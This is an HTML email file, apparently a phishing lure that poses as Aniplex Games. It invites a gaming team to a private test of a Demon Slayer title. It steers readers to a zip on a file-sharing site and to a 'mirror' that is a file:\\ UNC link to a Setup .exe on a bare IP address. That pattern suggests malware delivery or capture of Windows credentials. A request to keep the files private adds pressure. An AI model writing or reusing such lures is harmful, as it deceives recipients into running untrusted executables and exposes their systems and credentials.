 GNU nano 8.0 email.html
<!DOCTYPE html>
<html lang="en">
<body style="background-image: url('https://i.imgur.com/4NWM4dK.jpeg'); background-color: #333; background-size: contain; background-repeat: no-repeat; background-position: center; color: #fff; text-align: center;">
<img src="https://i.imgur.com/qeTV6h4.jpeg" alt="Demon Slayer: Battle of the Infinity Castle" width="1200" height="670">
<img src="https://i.imgur.com/c9kpGcm.png" alt="Aniplex Games Logo" width="150" height="43">
<p><b>Greetings, Ghost Gaming Team!</b></p>
<p>We're thrilled to invite you to an exclusive hands-on experience with our upcoming game, <b>Demon Slayer: Battle of the Infinity Castle</b>!</p>
<p>This asymmetric competitive survival action game plunges you into the heart of the Demon Slayer universe, where you'll battle alongside or against iconic characters from the manga and anime series.</p>
<p><b>Choose Your Path: Demon Slayer or Demon!</b></p>
<p>Embark on a thrilling adventure as either a Demon Slayer or a Demon. As a Demon Slayer, team up with your comrades to protect innocent humans from the clutches of demons. Utilize your Breathing Styles and Nichirin Blades to slay >
<p>Or, as a Demon, unleash your demonic powers to wreak havoc and devour humans. Use your unique abilities and cunning to outsmart and overpower your foes.</p>
<p><b>Intense Asymmetric Gameplay:</b></p>
<p>Experience the thrill of asymmetric gameplay where four Demon Slayers face off against a single powerful Demon. Each side has its own unique strengths and strategies, creating a dynamic and unpredictable battleground.</p>
<p><b>Immersive Demon Slayer World:</b></p>
<p>Explore stunning environments inspired by the Demon Slayer anime, from the bustling streets of Tanjiro's hometown to the eerie depths of Muzan Kibutsuji's lair.</p>
<p><b>Unleash Your Inner Demon Slayer:</b></p>
<p>Master a variety of Breathing Styles and Nichirin Blades to become a formidable Demon Slayer. Train and upgrade your skills to become a force to be reckoned with.</p>
<p><b>Embrace the Darkness:</b></p>
<p>Harness the power of a Demon and unleash your true potential. Choose from a variety of demonic forms, each with unique abilities and playstyles.</p>
<p><b>To get started, you can download the game using the following links:</p>
<ul style="list-style: none; padding: 0;">
<li><b>Download Link:</b>
<div>
<a href="https://fs4.fastupload.io/5b77f7db22ac645d/DemonSlayer-Setup.zip?download_token=40aaeb0e64205bcde3ccc732f97cb4b3186f87316f6fd8b86993e4895514cb41"><img src="https://i.imgur.com/l8YFKuL.png" alt="Download Link" width="2>
</div>
</li>
<li><b>Mirror Download Link:</b>
<div>
<a href="file:\\172.168.11.4/An!plex/Demon-Slayer-Setup!.exe"><img src="https://i.imgur.com/l8YFKuL.png" alt="Mirror Download Link" width="231" height="65"></a>
</div>
</li>
</ul>
<p>Please note that these links are currently for a limited testing phase. We kindly ask you not to share the game files publicly.</p>
<img src="https://i.imgur.com/3InPIw2.png" alt="Demon Slayer: Battle of the Infinity Castle" width="250" height="230">
<p><b>Thank you for your time and interest!</b><br>
<b>Aniplex Games</b></p>
<img src="https://i.imgur.com/c9kpGcm.png" alt="Aniplex Games Logo" width="150" height="43">
</body>
</html>